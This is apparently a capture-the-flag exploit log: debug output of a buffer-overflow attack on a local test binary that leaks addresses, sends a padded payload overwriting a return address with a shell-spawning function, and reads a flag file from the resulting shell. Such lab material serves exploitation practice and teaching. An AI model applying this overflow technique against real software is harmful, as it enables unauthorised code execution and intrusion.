 [+] Starting local process './example': pid 2711
[DEBUG] Received 0x43 bytes:
'gen_shell:0x4011e6\n'
'global_buf:0x404080\n'
'execv:0x7eff534c28e0\n'
'global:'
[DEBUG] Sent 0x5 bytes:
'aaaa\n'
[DEBUG] Sent 0x61 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaa
a│aaaa│aaaa│
*
00000050  00 00 00 00  00 00 00 00  e6 11 40 00  00 00 00 00  │····│···
·│··@·│····│
00000060  0a  │·│
00000061
[*] Switching to interactive mode
0x404080
execv:0x7eff534c28e0
global:[DEBUG] Received 0xc bytes:
'input:done\n'
'\n'
input:done
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x26 bytes:
'flag{awkjdakjwndkjanwkdnkwdnakjwdajk}\n'
flag{awkjdakjwndkjanwkdnkwdnakjwdajk}
$